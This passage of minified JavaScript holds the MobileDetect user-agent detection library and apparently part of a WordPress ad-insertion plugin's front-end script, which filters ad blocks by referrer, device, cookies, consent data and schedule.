EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",
CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",
NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},
oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",
iPadOS:"CPU OS 13",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW",Windows:"Windows","Windows NT":"Windows NT","OS X":"Mac OS X",Debian:"Debian",Ubuntu:"Ubuntu",Macintosh:"PPC",OpenBSD:"OpenBSD",Linux:"Linux",ChromeOS:"CrOS"},uas:{Dolfin:"\\bDolfin\\b",Skyfire:"Skyfire",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",WeChat:"\\bMicroMessenger\\b",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",
Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon","Opera Mini":"Opera Mini",Opera:"Opera|OPR",Edge:"Edge",UCBrowser:"UCBrowser",Vivaldi:"Vivaldi",Chrome:"Chrome",Firefox:"Firefox",Safari:"Safari",IE:"MSIE|IEMobile|MSIEMobile|Trident/[.0-9]+",Netscape:"Netscape",Mozilla:"Mozilla"},props:{Mobile:"Mobile/[VER]",
Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",
MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]",
"Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"],Windows:"Windows NT [VER]","Windows NT":"Windows NT [VER]","OS X":"OS X [VER]",BlackBerryOS:["BlackBerry[w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],AndroidOS:"Android [VER]",ChromeOS:"CrOS x86_64 [VER]","Opera Mini":"Opera Mini/[VER]",
Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]","Opera [VER]"],Netscape:"Netscape/[VER]",Mozilla:"rv:[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","rv:[VER]"],Edge:"Edge/[VER]",Vivaldi:"Vivaldi/[VER]"},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp",
MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700",Macintosh:"Macintosh"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,
tabletPattern:/android|ipad|playbook|silk/i}},l=Object.prototype.hasOwnProperty;b.FALLBACK_PHONE="UnknownPhone";b.FALLBACK_TABLET="UnknownTablet";b.FALLBACK_MOBILE="UnknownMobile";var n="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)};(function(){var a,c,e=b.mobileDetectRules;for(a in e.props)if(l.call(e.props,a)){var d=e.props[a];n(d)||(d=[d]);var f=d.length;for(c=0;c<f;++c){var g=d[c];var h=g.indexOf("[VER]");0<=h&&(g=g.substring(0,h)+"([\\w._\\+]+)"+
g.substring(h+5));d[c]=new RegExp(g,"i")}e.props[a]=d}k(e.oss);k(e.phones);k(e.tablets);k(e.uas);k(e.utils);e.oss0={WindowsPhoneOS:e.oss.WindowsPhoneOS,WindowsMobileOS:e.oss.WindowsMobileOS}})();b.findMatch=function(a,b){for(var c in a)if(l.call(a,c)&&a[c].test(b))return c;return null};b.findMatches=function(a,b){var c=[],d;for(d in a)l.call(a,d)&&a[d].test(b)&&c.push(d);return c};b.getVersionStr=function(a,c){var e=b.mobileDetectRules.props,d;if(l.call(e,a)){e=e[a];var f=e.length;for(d=0;d<f;++d){var g=
e[d].exec(c);if(null!==g)return g[1]}}return null};b.getVersion=function(a,c){var e=b.getVersionStr(a,c);return e?b.prepareVersionNo(e):NaN};b.prepareVersionNo=function(a){var b=a.split(/[a-z._ \/\-]/i);1===b.length&&(a=b[0]);1<b.length&&(a=b[0]+".",b.shift(),a+=b.join(""));return Number(a)};b.isMobileFallback=function(a){return b.detectMobileBrowsers.fullPattern.test(a)||b.detectMobileBrowsers.shortPattern.test(a.substr(0,4))};b.isTabletFallback=function(a){return b.detectMobileBrowsers.tabletPattern.test(a)};
b.prepareDetectionCache=function(a,c,e){if(a.mobile===f){var d;(d=b.findMatch(b.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=d,a.phone=null):(d=b.findMatch(b.mobileDetectRules.phones,c))?(a.mobile=a.phone=d,a.tablet=null):b.isMobileFallback(c)?(c=g.isPhoneSized(e),c===f?(a.mobile=b.FALLBACK_MOBILE,a.tablet=a.phone=null):c?(a.mobile=a.phone=b.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null)):b.isTabletFallback(c)?(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null):
a.mobile=a.tablet=a.phone=null}};b.mobileGrade=function(a){var b=null!==a.mobile();if(a.os("iOS")&&4.3<=a.version("iPad")||a.os("iOS")&&3.1<=a.version("iPhone")||a.os("iOS")&&3.1<=a.version("iPod")||2.1<a.version("Android")&&a.is("Webkit")||7<=a.version("Windows Phone OS")||a.is("BlackBerry")&&6<=a.version("BlackBerry")||a.match("Playbook.*Tablet")||1.4<=a.version("webOS")&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&12<=a.version("Firefox")||a.is("Chrome")&&a.is("AndroidOS")&&
4<=a.version("Android")||a.is("Skyfire")&&4.1<=a.version("Skyfire")&&a.is("AndroidOS")&&2.3<=a.version("Android")||a.is("Opera")&&11<a.version("Opera Mobi")&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&2<=a.version("Bada")||(a.is("UC Browser")||a.is("Dolfin"))&&2.3<=a.version("Android")||a.match("Kindle Fire")||a.is("Kindle")&&3<=a.version("Kindle")||a.is("AndroidOS")&&a.is("NookTablet")||11<=a.version("Chrome")&&!b||5<=a.version("Safari")&&!b||4<=a.version("Firefox")&&!b||
7<=a.version("MSIE")&&!b||10<=a.version("Opera")&&!b)return"A";if(a.os("iOS")&&4.3>a.version("iPad")||a.os("iOS")&&3.1>a.version("iPhone")||a.os("iOS")&&3.1>a.version("iPod")||a.is("Blackberry")&&5<=a.version("BlackBerry")&&6>a.version("BlackBerry")||5<=a.version("Opera Mini")&&6.5>=a.version("Opera Mini")&&(2.3<=a.version("Android")||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||11<=a.version("Opera Mobi")&&a.is("SymbianOS"))return"B";5>a.version("BlackBerry")||a.match("MSIEMobile|Windows CE.*Mobile")||
a.version("Windows Mobile");return"C"};b.detectOS=function(a){return b.findMatch(b.mobileDetectRules.oss0,a)||b.findMatch(b.mobileDetectRules.oss,a)};b.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height};g.prototype={constructor:g,mobile:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.mobile},phone:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.phone},
tablet:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.tablet},userAgent:function(){this._cache.userAgent===f&&(this._cache.userAgent=b.findMatch(b.mobileDetectRules.uas,this.ua));return this._cache.userAgent},userAgents:function(){this._cache.userAgents===f&&(this._cache.userAgents=b.findMatches(b.mobileDetectRules.uas,this.ua));return this._cache.userAgents},os:function(){this._cache.os===f&&(this._cache.os=b.detectOS(this.ua));return this._cache.os},
version:function(a){return b.getVersion(a,this.ua)},versionStr:function(a){return b.getVersionStr(a,this.ua)},is:function(a){return h(this.userAgents(),a)||m(a,this.os())||m(a,this.phone())||m(a,this.tablet())||h(b.findMatches(b.mobileDetectRules.utils,this.ua),a)},match:function(a){a instanceof RegExp||(a=new RegExp(a,"i"));return a.test(this.ua)},isPhoneSized:function(a){return g.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){this._cache.grade===f&&(this._cache.grade=b.mobileGrade(this));
return this._cache.grade}};g.isPhoneSized="undefined"!==typeof window&&window.screen?function(a){return 0>a?f:b.getDeviceSmallerSide()<=a}:function(){};g._impl=b;g.version="1.4.4 2019-09-21";return g})})(function(h){if("undefined"!==typeof module&&module.exports)return function(f){module.exports=f()};if("function"===typeof define&&define.amd)return define;if("undefined"!==typeof window)return function(f){window.MobileDetect=f()};throw Error("unknown environment");}());
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,n){a.raw=n;return a};$jscomp.arrayIteratorImpl=function(a){var n=0;return function(){return n<a.length?{done:!1,value:a[n++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var n="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return n?n.call(a):$jscomp.arrayIterator(a)};
jQuery(function(a){function n(c){c=c.match(ba);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function u(c){try{var l=Date.parse(c);isNaN(l)&&(l=null)}catch(G){l=null}if(null==l&&c.includes(" ")){c=c.split(" ");try{l=Date.parse(c[0]),l+=E(c[1]),isNaN(l)&&(l=null)}catch(G){l=null}}return l}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,l){l&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function v(c){c=("; "+document.cookie).split("; "+c+"=");if(2===c.length)return c.pop().split(";").shift()}
function k(c){if(v(c)){var l=window.location.hostname;v(c)&&(document.cookie=c+"=;path=/"+(l?";domain="+l:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var ba=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function l(m,e,d){if(0==m.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var h=m[0];m=m.slice(1);if("*"==h)for(e=$jscomp.makeIterator(Object.entries(e)),h=e.next();!h.done;h=e.next()){if(h=$jscomp.makeIterator(h.value),h.next(),h=h.next().value,l(m,h,d))return!0}else if(h in e)return l(m,e[h],d);return!1}function G(m,e,d){if("object"!=typeof m||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return l(e,m,d)}function ca(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),
__tcfapi("getTCData",2,function(m,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==m.eventStatus||"useractioncomplete"==m.eventStatus?(ai_tcData=m,m.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==m.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),
a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(m){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ca(),cookies_need_tcData=!0)):m&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}
c=null==c?a("div.ai-list-data, meta.ai-list-data"):c.filter(".ai-list-data");if(c.length){c.removeClass("ai-list-data");var V=getAllUrlParams(window.location.search);if(null!=V.referrer)var x=V.referrer;else x=document.referrer,""!=x&&(x=n(x));var R=window.navigator.userAgent,S=R.toLowerCase(),W=navigator.language,L=W.toLowerCase();if("undefined"!==typeof MobileDetect)var X=new MobileDetect(R);c.each(function(){var m=document.cookie.split(";");m.forEach(function(A,f){m[f]=A.trim()});var e=a(this).closest("div.code-block"),
d=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var r=a(this).attr("referer-list-type"),I=!1;a.each(h,function(A,f){f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=x.indexOf(f))return I=!0,!1}else{if(f=f.substr(1),x.substr(-f.length)==f)return I=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==x.indexOf(f))return I=!0,!1}else if("#"==f){if(""==x)return I=!0,!1}else if(f==x)return I=
!0,!1});var p=I;switch(r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}if(d&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof X))switch(h=b64d(h).split(","),r=a(this).attr("client-list-type"),p=!1,a.each(h,function(A,f){if(""==f.trim())return!0;var M=f.split("&&");a.each(M,function(da,b){var y=!0,t=!1;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-
1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=S.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),S.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==S.indexOf(b)&&(q=!0)):X.is(b)&&
(q=!0);p=q?y:!y;if(!p)return!1});if(p)return!1}),r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var N=h=!1;for(r=1;2>=r;r++)if(d){switch(r){case 1:var g=a(this).attr("cookie-list");break;case 2:g=a(this).attr("parameter-list")}if("undefined"!=typeof g){g=b64d(g);switch(r){case 1:var B=a(this).attr("cookie-list-type");break;case 2:B=a(this).attr("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google",
"tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");var D=g.split(","),Y=[];m.forEach(function(A){A=A.split("=");try{var f=JSON.parse(decodeURIComponent(A[1]))}catch(M){f=decodeURIComponent(A[1])}Y[A[0]]=
f});p=!1;var O=a(this);a.each(D,function(A,f){var M=f.split("&&");a.each(M,function(da,b){var y=!0;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));var t=b,q="!@!",Z=-1!=b.indexOf("["),aa=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],Z=-1!=t.indexOf("["),aa=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(aa)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),
t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=l(t,ai_tcData,q))?y:!y):(O.addClass("ai-list-data"),N=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Z)p=(t=G(Y,t,q))?y:!y;else{var T=!1;"!@!"==q?m.every(function(ea){return ea.split("=")[0]==b?(T=!0,!1):!0}):T=-1!=m.indexOf(b);p=
T?y:!y}if(!p)return!1});if(p)return!1});p&&(N=!1);switch(B){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(O.removeClass("ai-list-data"),O.removeClass("ai-list-manual")):(h=!0,O.addClass("ai-list-data")));if(d||!h&&!N)if(g=a(this).data("debug-info"),"undefined"!=typeof g&&(g=a("."+g),0!=g.length)){var w=g.parent();w.hasClass("ai-debug-info")&&w.remove()}w=a(this).prevAll(".ai-debug-bar.ai-debug-lists");g=""==x?"#":x;w.find(".ai-debug-name.ai-list-info").text(g).attr("title",
R+"\n"+W);w.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);g=!1;if(d&&(r=a(this).attr("scheduling-start"),B=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof r&&"undefined"!=typeof B&&"undefined"!=typeof D)){g=!0;var z=b64d(r),P=b64d(B),U=parseInt(a(this).attr("scheduling-fallback")),Q=parseInt(a(this).attr("gmt"));z.includes("-")||P.includes("-")?(B=u(z)+Q,r=u(P)+Q):(B=E(z),r=E(P));D=b64d(D).split(",");w=a(this).attr("scheduling-type");
var C=(new Date).getTime()+Q,F=new Date(C),J=F.getDay();z.includes("-")||P.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+Q,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=B&&C<r&&D.includes(J.toString());switch(w){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T"," ");w=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");w.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(B/
1E3).toString()+" ="+(C>=B).toString()+" end_date:"+Math.floor(r/1E3).toString()+" =:"+(C<r).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());w.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==U||(w.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),w.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+U))}if(h||!d&&N)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});
d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):g&&!z&&0!=U?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),
a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),e.find(".ai-debug-block").length||-1!=e.attr("style").indexOf("height:")||e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&
